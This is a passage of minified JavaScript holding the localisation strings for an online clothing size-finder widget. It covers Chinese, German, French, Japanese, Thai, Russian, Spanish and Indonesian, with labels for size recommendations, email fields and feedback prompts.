\u544A\u8BC9\u6211",Xh="\u5176\u4ED6\u5C3A\u7801",Kh="\u8BF7\u586B\u5199\u4F60\u9700\u8981\u7684\u5C3A\u7801\u6216\u8EAB\u4F53\u6570\u636E",Wh="\u91CD\u7F6E",Zh="\u5C3A\u7801\u8868",Jh="\u60A8\u9700\u8981\u7684\u5C3A\u7801\u6709\u8D27\u540E\u6211\u4EEC\u5C06\u4F1A\u901A\u8FC7\u90AE\u4EF6\u8054\u7CFB\u60A8",Yh="\u4F8B\u5982\u201CXXL\u201D\u6216\u201C\u8EAB\u9AD8180CM\uFF0C\u4F53\u91CD70\u5343\u514B\u201D",Qh="\u63D0\u4EA4",eS="\u554A\u54E6~\u51FA\u73B0\u4E86\u672A\u77E5\u7684\u9519\u8BEF\uFF0C\u8BF7\u518D\u8BD5\u8BD5\u3002",tS="\u63D0\u4EA4\u6210\u529F",iS="\u611F\u8C22\u60A8\u7684\u53CD\u9988",nS="\u59D3\u540D",sS="\u5C3A\u7801",rS={cancel:Ph,country:Lh,details:Ah,email:Fh,emailPlaceholder:jh,emailTips:Nh,findSize:Vh,findSizeEmptyErrText:Mh,findSizeFailTitle:Ih,findSizeNumberErrText:qh,findSizeResultLabel:Hh,findSizeSubtitle:Bh,findSizeSuccessTitle:Dh,findSizeTitle:Oh,mySize:Rh,namePlaceholder:Uh,notFindSize:Gh,otherSize:Xh,otherSizeTips:Kh,resetFindSizeBtnText:Wh,sizeChart:Zh,sizeColletTips:Jh,sizePlaceholder:Yh,submit:Qh,submitError:eS,submitSuccess:tS,thankyouFeedback:iS,userName:nS,yourSize:sS},oS="\u95DC\u9589",aS="\u570B\u5BB6",cS="\u8BE6\u60C5",lS="\u4F60\u7684\u90F5\u4EF6",uS="\u8F38\u5165\u60A8\u7684\u96FB\u5B50\u90F5\u4EF6",dS="\u8ACB\u8F38\u5165\u6709\u6548\u683C\u5F0F\u7684\u96FB\u5B50\u90F5\u4EF6\u5730\u5740",hS="\u67E5\u627E\u9069\u5408\u60A8\u7684\u5C3A\u78BC",SS="\u8ACB\u586B\u5BEB\u60A8\u7684\u8EAB\u9AD4\u6578\u64DA",pS="\u5C0D\u4E0D\u8D77\uFF0C\u6211\u5011\u6C92\u6709\u627E\u5230\u9069\u5408\u60A8\u7684\u5C3A\u78BC",fS="\u8ACB\u8F38\u5165\u6578\u5B57",mS="\u60A8\u7684\u5C3A\u78BC",zS="\u60A8\u53EF\u4EE5\u8F38\u5165\u60A8\u8EAB\u9AD4\u6578\u64DA\u7528\u65BC\u5C0B\u627E\u7684\u6700\u9069\u5408\u7684\u5C3A\u78BC",$S="\u6211\u5011\u5411\u60A8\u63A8\u85A6\u9019\u500B\u5C3A\u78BC",bS="\u5C3A\u78BC\u52A9\u624B",yS="\u544A\u8A34\u6211\u4F60\u7684\u5C3A\u78BC",vS="\u8F38\u5165\u60A8\u7684\u540D\u5B57\uFF0C\u4F8B\u5982\u201CJessica\u201D",TS="\u4E0D\u662F\u4F60\u7684\u5C3A\u78BC\uFF1F\u544A\u8A34\u6211",gS="\u5176\u4ED6\u5C3A\u78BC",kS="\u8ACB\u586B\u5BEB\u4F60\u9700\u8981\u7684\u5C3A\u78BC\u6216\u8EAB\u9AD4\u6578\u64DA",_S="\u91CD\u7F6E",CS="\u5C3A\u78BC\u8868",wS="\u6211\u5011\u5C07\u6703\u5728\u4F60\u7684\u5C3A\u78BC\u6709\u8CA8\u5F8C\u901A\u904E\u90F5\u4EF6\u806F\u7E6B\u4F60",ES="\u4F8B\u5982\u201CXXL\u201D\u6216\u201C5 \u82F1\u5C3A 11 \u82F1\u5BF8\uFF0C150 \u78C5\u201D",xS="\u63D0\u4EA4",PS="\u54CE\u5440~\u51FA\u73FE\u4E86\u672A\u77E5\u7684\u932F\u8AA4\uFF0C\u8ACB\u518D\u8A66\u8A66\u3002",LS="\u63D0\u4EA4\u6210\u529F",AS="\u8B1D\u8B1D\u60A8\u7684\u53CD\u994B",FS="\u4F60\u7684\u540D\u5B57",jS="\u4F60\u7684\u5C3A\u78BC",Xt={cancel:oS,country:aS,details:cS,email:lS,emailPlaceholder:uS,emailTips:dS,findSize:hS,findSizeEmptyErrText:SS,findSizeFailTitle:pS,findSizeNumberErrText:fS,findSizeResultLabel:mS,findSizeSubtitle:zS,findSizeSuccessTitle:$S,findSizeTitle:bS,mySize:yS,namePlaceholder:vS,notFindSize:TS,otherSize:gS,otherSizeTips:kS,resetFindSizeBtnText:_S,sizeChart:CS,sizeColletTips:wS,sizePlaceholder:ES,submit:xS,submitError:PS,submitSuccess:LS,thankyouFeedback:AS,userName:FS,yourSize:jS},NS="Schlie\xDFen",VS="Land",MS="Einzelheiten",IS="Ihre E-Mail",qS="Geben Sie Ihre E-Mail-Adresse ein",HS="Bitte eine E-Mail-Adresse in einem g\xFCltigen Format eingeben",BS="Finden Sie Ihre passende Gr\xF6\xDFe",DS="Bitte geben Sie Ihre K\xF6rperdaten ein",OS="Leider haben wir keine passende Gr\xF6\xDFe f\xFCr Sie gefunden",RS="Geben Sie die Zahlen ein",US="Ihre Gr\xF6\xDFe",GS="Sie k\xF6nnen Ihre K\xF6rperdaten eingeben, um die am besten geeignete Gr\xF6\xDFe zu finden",XS="Wir empfehlen Ihnen diese Gr\xF6\xDFe",KS="Gr\xF6\xDFenberater",WS="Teilen Sie mir Ihre Gr\xF6\xDFe mit",ZS="Geben Sie Ihren Namen ein, wie \u201EJessica\u201C",JS="Nicht Ihre Gr\xF6\xDFe? Teilen Sie mir Ihre Gr\xF6\xDFe mit",YS="Andere Gr\xF6\xDFen",QS="Bitte geben Sie die gew\xFCnschte Gr\xF6\xDFe oder Ihre K\xF6rperma\xDFe ein",ep="Zur\xFCcksetzen",tp="Gr\xF6\xDFentabelle",ip="Wir werden Sie per E-Mail kontaktieren, sobald Ihre Gr\xF6\xDFe verf\xFCgbar ist",np="Wie \u201EXXL\u201C oder \u201E5 Fu\xDF 11 Zoll, 150 Pfund\u201C",sp="Senden",rp="Ups~ Ein unbekannter Fehler ist aufgetreten, bitte versuchen Sie es erneut.",op="Senden erfolgreich",ap="Vielen Dank f\xFCr Ihr Feedback",cp="Ihr Name",lp="Ihre Gr\xF6\xDFe",up={cancel:NS,country:VS,details:MS,email:IS,emailPlaceholder:qS,emailTips:HS,findSize:BS,findSizeEmptyErrText:DS,findSizeFailTitle:OS,findSizeNumberErrText:RS,findSizeResultLabel:US,findSizeSubtitle:GS,findSizeSuccessTitle:XS,findSizeTitle:KS,mySize:WS,namePlaceholder:ZS,notFindSize:JS,otherSize:YS,otherSizeTips:QS,resetFindSizeBtnText:ep,sizeChart:tp,sizeColletTips:ip,sizePlaceholder:np,submit:sp,submitError:rp,submitSuccess:op,thankyouFeedback:ap,userName:cp,yourSize:lp},dp="Fermer",hp="Pays",Sp="d\xE9tails",pp="Votre email",fp="Entrez votre adresse e-mail",mp="Veuillez saisir une adresse e-mail au format correct",zp="Trouvez la taille qui vous convient",$p="Veuillez remplir vos donn\xE9es corporelles",bp="D\xE9sol\xE9, nous n\u2019avons pas trouv\xE9 la bonne taille pour vous",yp="Veuillez saisir un num\xE9ro",vp="Votre taille",Tp="Vous pouvez entrer vos donn\xE9es corporelles pour trouver la taille la plus appropri\xE9e",gp="Nous vous recommandons cette taille",kp="Assistant de taille",_p="Dites-moi votre taille",Cp="Entrez votre nom, par exemple \xAB\xA0Jessica\xA0\xBB",wp="Ce n'est pas votre taille ? Dites-moi votre taille",Ep="Autres tailles",xp="Veuillez indiquer la taille dont vous avez besoin ou vos mensurations",Pp="R\xE9installer",Lp="tableau des tailles",Ap="Nous vous contacterons par email une fois votre taille disponible",Fp="Par exemple \xAB\xA0XXL\xA0\xBB ou \xAB\xA01,70\xA0m, 78\xA0kg\xA0\xBB",jp="Envoyer",Np="Oups~ Une erreur inconnue s'est produite, veuillez r\xE9essayer.",Vp="Envoi r\xE9ussi",Mp="Merci pour votre avis",Ip="Votre nom",qp="Votre taille",Hp={cancel:dp,country:hp,details:Sp,email:pp,emailPlaceholder:fp,emailTips:mp,findSize:zp,findSizeEmptyErrText:$p,findSizeFailTitle:bp,findSizeNumberErrText:yp,findSizeResultLabel:vp,findSizeSubtitle:Tp,findSizeSuccessTitle:gp,findSizeTitle:kp,mySize:_p,namePlaceholder:Cp,notFindSize:wp,otherSize:Ep,otherSizeTips:xp,resetFindSizeBtnText:Pp,sizeChart:Lp,sizeColletTips:Ap,sizePlaceholder:Fp,submit:jp,submitError:Np,submitSuccess:Vp,thankyouFeedback:Mp,userName:Ip,yourSize:qp},Bp="\u9589\u3058\u308B",Dp="\u56FD",Op="\u8A73\u7D30",Rp="\u3042\u306A\u305F\u306E\u30E1\u30FC\u30EB\u30A2\u30C9\u30EC\u30B9",Up="\u30E1\u30FC\u30EB\u30A2\u30C9\u30EC\u30B9\u3092\u5165\u529B\u3057\u3066\u304F\u3060\u3055\u3044",Gp="\u6B63\u3057\u3044\u30E1\u30FC\u30EB\u30A2\u30C9\u30EC\u30B9\u3092\u5165\u529B\u3057\u3066\u304F\u3060\u3055\u3044",Xp="\u9002\u5E94\u30B5\u30A4\u30BA\u3092\u898B\u3064\u3051\u307E\u3059",Kp="\u8EAB\u4F53\u30C7\u30FC\u30BF\u3092\u5165\u529B\u3057\u3066\u304F\u3060\u3055\u3044",Wp="\u7533\u3057\u8A33\u3042\u308A\u307E\u305B\u3093\u304C\u3001\u9002\u5E94\u30B5\u30A4\u30BA\u304C\u898B\u3064\u304B\u308A\u307E\u305B\u3093\u3067\u3057\u305F",Zp="\u6570\u5B57\u3092\u5165\u529B\u3057\u3066\u304F\u3060\u3055\u3044",Jp="\u3042\u306A\u305F\u306E\u30B5\u30A4\u30BA",Yp="\u8EAB\u4F53\u30C7\u30FC\u30BF\u3092\u5165\u529B\u3057\u3066\u3001\u6700\u9069\u306A\u30B5\u30A4\u30BA\u3092\u898B\u3064\u3051\u308B\u3053\u3068\u304C\u3067\u304D\u307E\u3059",Qp="\u3053\u306E\u30B5\u30A4\u30BA\u3092\u304A\u52E7\u3081\u3057\u307E\u3059",ef="\u30B5\u30A4\u30BA\u30A2\u30B7\u30B9\u30BF\u30F3\u30C8",tf="\u30B5\u30A4\u30BA\u3092\u6559\u3048\u3066\u304F\u3060\u3055\u3044",nf="\u300C\u30B8\u30A7\u30B7\u30AB\u300D\u306A\u3069\u3001\u3042\u306A\u305F\u306E\u540D\u524D\u3092\u5165\u529B\u3057\u3066\u304F\u3060\u3055\u3044",sf="\u30B5\u30A4\u30BA\u304C\u5408\u308F\u306A\u3044\u5834\u5408\u306F\u3001\u30B5\u30A4\u30BA\u3092\u6559\u3048\u3066\u304F\u3060\u3055\u3044",rf="\u4ED6\u306E\u30B5\u30A4\u30BA",of="\u5FC5\u8981\u306A\u30B5\u30A4\u30BA\u307E\u305F\u306F\u4F53\u306E\u5BF8\u6CD5\u3092\u8A18\u5165\u3057\u3066\u304F\u3060\u3055\u3044",af="\u30EA\u30BB\u30C3\u30C8",cf="\u30B5\u30A4\u30BA\u30C1\u30E3\u30FC\u30C8",lf="\u30B5\u30A4\u30BA\u304C\u5229\u7528\u53EF\u80FD\u306B\u306A\u3063\u305F\u3089\u3001\u30E1\u30FC\u30EB\u3067\u304A\u77E5\u3089\u305B\u3057\u307E\u3059",uf="\u300CXXL\u300D\u3084\u300C\u8EAB\u95775\u30D5\u30A3\u30FC\u30C811\u30A4\u30F3\u30C1\u3001150\u30DD\u30F3\u30C9\u300D\u306A\u3069",df="\u9001\u4FE1",hf="\u304A\u3063\u3068\u301C\u4E0D\u660E\u306A\u30A8\u30E9\u30FC\u304C\u767A\u751F\u3057\u307E\u3057\u305F\u3002\u3082\u3046\u4E00\u5EA6\u304A\u8A66\u3057\u304F\u3060\u3055\u3044\u3002",Sf="\u9001\u4FE1\u304C\u6210\u529F\u3057\u307E\u3057\u305F",pf="\u30D5\u30A3\u30FC\u30C9\u30D0\u30C3\u30AF\u3092\u3042\u308A\u304C\u3068\u3046\u3054\u3056\u3044\u307E\u3059",ff="\u3042\u306A\u305F\u306E\u540D\u524D",mf="\u3042\u306A\u305F\u306E\u30B5\u30A4\u30BA",zf={cancel:Bp,country:Dp,details:Op,email:Rp,emailPlaceholder:Up,emailTips:Gp,findSize:Xp,findSizeEmptyErrText:Kp,findSizeFailTitle:Wp,findSizeNumberErrText:Zp,findSizeResultLabel:Jp,findSizeSubtitle:Yp,findSizeSuccessTitle:Qp,findSizeTitle:ef,mySize:tf,namePlaceholder:nf,notFindSize:sf,otherSize:rf,otherSizeTips:of,resetFindSizeBtnText:af,sizeChart:cf,sizeColletTips:lf,sizePlaceholder:uf,submit:df,submitError:hf,submitSuccess:Sf,thankyouFeedback:pf,userName:ff,yourSize:mf},$f="\u0E1B\u0E34\u0E14",bf="\u0E1B\u0E23\u0E30\u0E40\u0E17\u0E28",yf="\u0E23\u0E32\u0E22\u0E25\u0E30\u0E40\u0E2D\u0E35\u0E22\u0E14",vf="\u0E2D\u0E35\u0E40\u0E21\u0E25\u0E02\u0E2D\u0E07\u0E04\u0E38\u0E13",Tf="\u0E43\u0E2A\u0E48\u0E2D\u0E35\u0E40\u0E21\u0E25\u0E4C\u0E02\u0E2D\u0E07\u0E04\u0E38\u0E13",gf="\u0E42\u0E1B\u0E23\u0E14\u0E01\u0E23\u0E2D\u0E01\u0E2D\u0E35\u0E40\u0E21\u0E25\u0E43\u0E19\u0E23\u0E39\u0E1B\u0E41\u0E1A\u0E1A\u0E17\u0E35\u0E48\u0E16\u0E39\u0E01\u0E15\u0E49\u0E2D\u0E07",kf="\u0E04\u0E49\u0E19\u0E2B\u0E32\u0E02\u0E19\u0E32\u0E14\u0E17\u0E35\u0E48\u0E40\u0E2B\u0E21\u0E32\u0E30\u0E2A\u0E21\u0E2A\u0E33\u0E2B\u0E23\u0E31\u0E1A\u0E04\u0E38\u0E13",_f="\u0E01\u0E23\u0E38\u0E13\u0E32\u0E01\u0E23\u0E2D\u0E01\u0E02\u0E49\u0E2D\u0E21\u0E39\u0E25\u0E23\u0E48\u0E32\u0E07\u0E01\u0E32\u0E22\u0E02\u0E2D\u0E07\u0E04\u0E38\u0E13",Cf="\u0E02\u0E2D\u0E2D\u0E20\u0E31\u0E22 \u0E40\u0E23\u0E32\u0E44\u0E21\u0E48\u0E1E\u0E1A\u0E02\u0E19\u0E32\u0E14\u0E17\u0E35\u0E48\u0E40\u0E2B\u0E21\u0E32\u0E30\u0E2A\u0E21\u0E2A\u0E33\u0E2B\u0E23\u0E31\u0E1A\u0E04\u0E38\u0E13",wf="\u0E01\u0E23\u0E38\u0E13\u0E32\u0E01\u0E23\u0E2D\u0E01\u0E15\u0E31\u0E27\u0E40\u0E25\u0E02",Ef="\u0E02\u0E19\u0E32\u0E14\u0E17\u0E35\u0E48\u0E40\u0E2B\u0E21\u0E32\u0E30\u0E2A\u0E21\u0E2A\u0E33\u0E2B\u0E23\u0E31\u0E1A\u0E04\u0E38\u0E13",xf="\u0E04\u0E38\u0E13\u0E2A\u0E32\u0E21\u0E32\u0E23\u0E16\u0E1B\u0E49\u0E2D\u0E19\u0E02\u0E49\u0E2D\u0E21\u0E39\u0E25\u0E23\u0E48\u0E32\u0E07\u0E01\u0E32\u0E22\u0E02\u0E2D\u0E07\u0E04\u0E38\u0E13\u0E40\u0E1E\u0E37\u0E48\u0E2D\u0E04\u0E49\u0E19\u0E2B\u0E32\u0E02\u0E19\u0E32\u0E14\u0E17\u0E35\u0E48\u0E40\u0E2B\u0E21\u0E32\u0E30\u0E2A\u0E21\u0E17\u0E35\u0E48\u0E2A\u0E38\u0E14",Pf="\u0E40\u0E23\u0E32\u0E02\u0E2D\u0E41\u0E19\u0E30\u0E19\u0E33\u0E02\u0E19\u0E32\u0E14\u0E15\u0E32\u0E21\u0E19\u0E35\u0E49\u0E43\u0E2B\u0E49\u0E01\u0E31\u0E1A\u0E04\u0E38\u0E13",Lf="\u0E15\u0E31\u0E27\u0E0A\u0E48\u0E27\u0E22\u0E2B\u0E32\u0E02\u0E19\u0E32\u0E14",Af="\u0E1A\u0E2D\u0E01\u0E02\u0E19\u0E32\u0E14\u0E02\u0E2D\u0E07\u0E04\u0E38\u0E13",Ff='\u0E43\u0E2A\u0E48\u0E0A\u0E37\u0E48\u0E2D\u0E02\u0E2D\u0E07\u0E04\u0E38\u0E13 \u0E40\u0E0A\u0E48\u0E19 "\u0E40\u0E08\u0E2A\u0E2A\u0E34\u0E01\u0E49\u0E32"',jf="\u0E44\u0E21\u0E48\u0E43\u0E0A\u0E48\u0E02\u0E19\u0E32\u0E14\u0E02\u0E2D\u0E07\u0E04\u0E38\u0E13\u0E2B\u0E23\u0E37\u0E2D\u0E44\u0E21\u0E48? \u0E1A\u0E2D\u0E01\u0E09\u0E31\u0E19",Nf="\u0E02\u0E19\u0E32\u0E14\u0E2D\u0E37\u0E48\u0E19",Vf="\u0E42\u0E1B\u0E23\u0E14\u0E01\u0E23\u0E2D\u0E01\u0E02\u0E19\u0E32\u0E14\u0E17\u0E35\u0E48\u0E04\u0E38\u0E13\u0E15\u0E49\u0E2D\u0E07\u0E01\u0E32\u0E23\u0E2B\u0E23\u0E37\u0E2D\u0E02\u0E49\u0E2D\u0E21\u0E39\u0E25\u0E23\u0E48\u0E32\u0E07\u0E01\u0E32\u0E22\u0E02\u0E2D\u0E07\u0E04\u0E38\u0E13",Mf="\u0E23\u0E35\u0E40\u0E0B\u0E47\u0E15",If="\u0E02\u0E19\u0E32\u0E14\u0E41\u0E1C\u0E19\u0E20\u0E39\u0E21\u0E34",qf="\u0E40\u0E23\u0E32\u0E08\u0E30\u0E15\u0E34\u0E14\u0E15\u0E48\u0E2D\u0E04\u0E38\u0E13\u0E17\u0E32\u0E07\u0E2D\u0E35\u0E40\u0E21\u0E25\u0E40\u0E21\u0E37\u0E48\u0E2D\u0E02\u0E19\u0E32\u0E14\u0E02\u0E2D\u0E07\u0E04\u0E38\u0E13\u0E1E\u0E23\u0E49\u0E2D\u0E21",Hf='\u0E40\u0E0A\u0E48\u0E19 "XXL" \u0E2B\u0E23\u0E37\u0E2D "5 \u0E1F\u0E38\u0E15 11 \u0E19\u0E34\u0E49\u0E27 \u0E2B\u0E19\u0E31\u0E01 150 \u0E1B\u0E2D\u0E19\u0E14\u0E4C"',Bf="\u0E2A\u0E48\u0E07",Df="\u0E2D\u0E38\u0E4A\u0E1B\u0E2A\u0E4C~ \u0E21\u0E35\u0E02\u0E49\u0E2D\u0E1C\u0E34\u0E14\u0E1E\u0E25\u0E32\u0E14\u0E17\u0E35\u0E48\u0E44\u0E21\u0E48\u0E23\u0E39\u0E49\u0E08\u0E31\u0E01\u0E40\u0E01\u0E34\u0E14\u0E02\u0E36\u0E49\u0E19 \u0E42\u0E1B\u0E23\u0E14\u0E25\u0E2D\u0E07\u0E2D\u0E35\u0E01\u0E04\u0E23\u0E31\u0E49\u0E07",Of="\u0E2A\u0E48\u0E07\u0E2A\u0E33\u0E40\u0E23\u0E47\u0E08",Rf="\u0E02\u0E2D\u0E1A\u0E04\u0E38\u0E13\u0E2A\u0E33\u0E2B\u0E23\u0E31\u0E1A\u0E04\u0E33\u0E15\u0E34\u0E0A\u0E21\u0E02\u0E2D\u0E07\u0E04\u0E38\u0E13",Uf="\u0E0A\u0E37\u0E48\u0E2D\u0E02\u0E2D\u0E07\u0E04\u0E38\u0E13",Gf="\u0E02\u0E19\u0E32\u0E14\u0E02\u0E2D\u0E07\u0E04\u0E38\u0E13",Xf={cancel:$f,country:bf,details:yf,email:vf,emailPlaceholder:Tf,emailTips:gf,findSize:kf,findSizeEmptyErrText:_f,findSizeFailTitle:Cf,findSizeNumberErrText:wf,findSizeResultLabel:Ef,findSizeSubtitle:xf,findSizeSuccessTitle:Pf,findSizeTitle:Lf,mySize:Af,namePlaceholder:Ff,notFindSize:jf,otherSize:Nf,otherSizeTips:Vf,resetFindSizeBtnText:Mf,sizeChart:If,sizeColletTips:qf,sizePlaceholder:Hf,submit:Bf,submitError:Df,submitSuccess:Of,thankyouFeedback:Rf,userName:Uf,yourSize:Gf},Kf="\u0417\u0430\u043A\u0440\u044B\u0442\u044C",Wf="\u0421\u0442\u0440\u0430\u043D\u0430",Zf="\u0414\u0435\u0442\u0430\u043B\u0438",Jf="\u0412\u0430\u0448 \u0430\u0434\u0440\u0435\u0441 \u044D\u043B\u0435\u043A\u0442\u0440\u043E\u043D\u043D\u043E\u0439 \u043F\u043E\u0447\u0442\u044B",Yf="\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u0432\u043E\u0439 \u0430\u0434\u0440\u0435\u0441 \u044D\u043B\u0435\u043A\u0442\u0440\u043E\u043D\u043D\u043E\u0439 \u043F\u043E\u0447\u0442\u044B",Qf="\u041F\u043E\u0436\u0430\u043B\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043F\u043E\u0447\u0442\u0443 \u0432 \u043F\u0440\u0430\u0432\u0438\u043B\u044C\u043D\u043E\u043C \u0444\u043E\u0440\u043C\u0430\u0442\u0435",em="\u041D\u0430\u0439\u0434\u0438\u0442\u0435 \u043F\u043E\u0434\u0445\u043E\u0434\u044F\u0449\u0438\u0439 \u0440\u0430\u0437\u043C\u0435\u0440",tm="\u041F\u043E\u0436\u0430\u043B\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043F\u043E\u043B\u043D\u0438\u0442\u0435 \u0432\u0430\u0448\u0438 \u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043A\u0438\u0435 \u0434\u0430\u043D\u043D\u044B\u0435",im="\u0418\u0437\u0432\u0438\u043D\u0438\u0442\u0435, \u043C\u044B \u043D\u0435 \u043D\u0430\u0448\u043B\u0438 \u043F\u043E\u0434\u0445\u043E\u0434\u044F\u0449\u0438\u0439 \u0440\u0430\u0437\u043C\u0435\u0440 \u0434\u043B\u044F \u0432\u0430\u0441",nm="\u041F\u043E\u0436\u0430\u043B\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0446\u0438\u0444\u0440\u044B",sm="\u0412\u0430\u0448 \u0440\u0430\u0437\u043C\u0435\u0440",rm="\u0412\u044B \u043C\u043E\u0436\u0435\u0442\u0435 \u0432\u0432\u0435\u0441\u0442\u0438 \u0441\u0432\u043E\u0438 \u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043A\u0438\u0435 \u0434\u0430\u043D\u043D\u044B\u0435, \u0447\u0442\u043E\u0431\u044B \u043D\u0430\u0439\u0442\u0438 \u043D\u0430\u0438\u0431\u043E\u043B\u0435\u0435 \u043F\u043E\u0434\u0445\u043E\u0434\u044F\u0449\u0438\u0439 \u0440\u0430\u0437\u043C\u0435\u0440",om="\u041C\u044B \u0440\u0435\u043A\u043E\u043C\u0435\u043D\u0434\u0443\u0435\u043C \u044D\u0442\u043E\u0442 \u0440\u0430\u0437\u043C\u0435\u0440 \u0434\u043B\u044F \u0432\u0430\u0441",am="\u041F\u043E\u043C\u043E\u0449\u043D\u0438\u043A \u043F\u043E \u0440\u0430\u0437\u043C\u0435\u0440\u0443",cm="\u0423\u043A\u0430\u0436\u0438\u0442\u0435 \u0441\u0432\u043E\u0439 \u0440\u0430\u0437\u043C\u0435\u0440",lm="\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u0432\u043E\u0435 \u0438\u043C\u044F, \u043D\u0430\u043F\u0440\u0438\u043C\u0435\u0440, \xAB\u0414\u0436\u0435\u0441\u0441\u0438\u043A\u0430\xBB",um="\u041D\u0435 \u0432\u0430\u0448 \u0440\u0430\u0437\u043C\u0435\u0440? \u0423\u043A\u0430\u0436\u0438\u0442\u0435 \u0441\u0432\u043E\u0439 \u0440\u0430\u0437\u043C\u0435\u0440",dm="\u0414\u0440\u0443\u0433\u0438\u0435 \u0440\u0430\u0437\u043C\u0435\u0440\u044B",hm="\u0423\u043A\u0430\u0436\u0438\u0442\u0435 \u043D\u0443\u0436\u043D\u044B\u0439 \u0432\u0430\u043C \u0440\u0430\u0437\u043C\u0435\u0440 \u0438\u043B\u0438 \u043F\u0430\u0440\u0430\u043C\u0435\u0442\u0440\u044B \u0432\u0430\u0448\u0435\u0433\u043E \u0442\u0435\u043B\u0430",Sm="\u041F\u0435\u0440\u0435\u0441\u0442\u0430\u043D\u043E\u0432\u043A\u0430",pm="\u0422\u0430\u0431\u043B\u0438\u0446\u0430 \u0440\u0430\u0437\u043C\u0435\u0440\u043E\u0432",fm="\u041C\u044B \u0441\u0432\u044F\u0436\u0435\u043C\u0441\u044F \u0441 \u0432\u0430\u043C\u0438 \u043F\u043E \u044D\u043B\u0435\u043A\u0442\u0440\u043E\u043D\u043D\u043E\u0439 \u043F\u043E\u0447\u0442\u0435, \u043A\u0430\u043A \u0442\u043E\u043B\u044C\u043A\u043E \u0432\u0430\u0448 \u0440\u0430\u0437\u043C\u0435\u0440 \u0431\u0443\u0434\u0435\u0442 \u0434\u043E\u0441\u0442\u0443\u043F\u0435\u043D",mm="\u041D\u0430\u043F\u0440\u0438\u043C\u0435\u0440, \xABXXL\xBB \u0438\u043B\u0438 \xAB5 \u0444\u0443\u0442\u043E\u0432 11 \u0434\u044E\u0439\u043C\u043E\u0432, 150 \u0444\u0443\u043D\u0442\u043E\u0432\xBB",zm="\u041E\u0442\u043F\u0440\u0430\u0432\u0438\u0442\u044C",$m="\u0423\u043F\u0441~ \u041F\u0440\u043E\u0438\u0437\u043E\u0448\u043B\u0430 \u043D\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043D\u0430\u044F \u043E\u0448\u0438\u0431\u043A\u0430, \u043F\u043E\u043F\u0440\u043E\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.",bm="\u041E\u0442\u043F\u0440\u0430\u0432\u043A\u0430 \u0432\u044B\u043F\u043E\u043B\u043D\u0435\u043D\u0430 \u0443\u0441\u043F\u0435\u0448\u043D\u043E",ym="\u0421\u043F\u0430\u0441\u0438\u0431\u043E \u0437\u0430 \u0432\u0430\u0448 \u043E\u0442\u0437\u044B\u0432",vm="\u0412\u0430\u0448\u0435 \u0438\u043C\u044F",Tm="\u0412\u0430\u0448 \u0440\u0430\u0437\u043C\u0435\u0440",gm={cancel:Kf,country:Wf,details:Zf,email:Jf,emailPlaceholder:Yf,emailTips:Qf,findSize:em,findSizeEmptyErrText:tm,findSizeFailTitle:im,findSizeNumberErrText:nm,findSizeResultLabel:sm,findSizeSubtitle:rm,findSizeSuccessTitle:om,findSizeTitle:am,mySize:cm,namePlaceholder:lm,notFindSize:um,otherSize:dm,otherSizeTips:hm,resetFindSizeBtnText:Sm,sizeChart:pm,sizeColletTips:fm,sizePlaceholder:mm,submit:zm,submitError:$m,submitSuccess:bm,thankyouFeedback:ym,userName:vm,yourSize:Tm},km="Cerrar",_m="Pa\xEDs",Cm="detalles",wm="Tu correo electr\xF3nico",Em="Ingresa tu correo electr\xF3nico",xm="Introduce el correo electr\xF3nico de formato correcto",Pm="Busque la talla que le convenga",Lm="Rellene sus datos f\xEDsicos",Am="Lo sentimos, no pudimos encontrar una talla que le convenga",Fm="Ingrese n\xFAmero",jm="Su talla",Nm="Puede ingresar sus datos f\xEDsicos para buscar la talla m\xE1s adecuada",Vm="Le recomendamos esta talla",Mm="Asistente de talla",Im="Dime tu talla",qm='Ingresa tu nombre como "Jessica"',Hm="\xBFNo es tu talla? Dime tu talla",Bm="Otras tallas",Dm="Por favor, completa la talla que necesitas o tus medidas corporales",Om="Reiniciar",Rm="Carta del tama\xF1o",Um="Nos pondremos en contacto contigo por correo electr\xF3nico una vez que tu talla est\xE9 disponible",Gm='Como "XXL" o "1,80 m, 78 kg"',Xm="Enviar",Km="Oops~ Se produjo un error desconocido, int\xE9ntalo de nuevo.",Wm="El env\xEDo se realiz\xF3 correctamente",Zm="Gracias por tus comentarios",Jm="Tu nombre",Ym="Tu talla",Qm={cancel:km,country:_m,details:Cm,email:wm,emailPlaceholder:Em,emailTips:xm,findSize:Pm,findSizeEmptyErrText:Lm,findSizeFailTitle:Am,findSizeNumberErrText:Fm,findSizeResultLabel:jm,findSizeSubtitle:Nm,findSizeSuccessTitle:Vm,findSizeTitle:Mm,mySize:Im,namePlaceholder:qm,notFindSize:Hm,otherSize:Bm,otherSizeTips:Dm,resetFindSizeBtnText:Om,sizeChart:Rm,sizeColletTips:Um,sizePlaceholder:Gm,submit:Xm,submitError:Km,submitSuccess:Wm,thankyouFeedback:Zm,userName:Jm,yourSize:Ym},ez="Tutup",tz="Negara",iz="detail",nz="Email Anda",sz="Masukkan email Anda",rz="Silakan masukkan format email yang benar",oz="Carikan ukuran yang tepat untuk Anda",az="Silakan isi data fisik Anda",cz="Maaf, kami belum menemukan ukuran tepat untuk Anda",lz="Silakan masukkan angka",uz="Ukuran Anda",dz="Anda dapat memasukkan data fisik Anda untuk mencari ukuran yang paling cocok Anda",hz="Kami merekomendasikan ukuran ini kepada Anda",Sz="Asisten ukuran",pz="Beri tahu saya ukuran Anda",fz='Masukkan nama Anda seperti "Jessica"',mz="Bukan ukuran Anda? Beri tahu saya",zz="Ukuran lain",$z="Silakan isi ukuran yang Anda butuhkan atau data tubuh Anda",bz="Reset",yz="ukuran grafik",vz="Kami akan menghubungi Anda melalui email begitu ukuran Anda tersedia",Tz='Seperti "XXL" atau "5 kaki 11 inci, 150 pon"',gz="Kirim",kz="Ups~ Terjadi kesalahan yang tidak diketahui, silakan coba lagi.",_z="Kirim berhasil",Cz="Terima kasih atas masukan Anda",wz="Nama Anda",Ez="Ukuran 